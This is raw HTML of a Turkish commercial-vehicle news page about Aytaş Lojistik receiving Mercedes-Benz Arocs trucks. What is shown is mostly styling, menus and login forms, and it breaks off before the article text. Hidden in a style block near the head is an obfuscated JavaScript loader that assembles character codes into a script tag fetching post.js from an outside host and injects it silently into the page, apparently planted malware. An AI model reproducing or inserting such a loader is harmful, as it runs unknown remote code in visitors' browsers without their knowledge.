.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/cekici/",
                    "name": "Çekici"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/",
                    "name": "Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-2193 single-format-standard td-standard-pack aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "750";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım 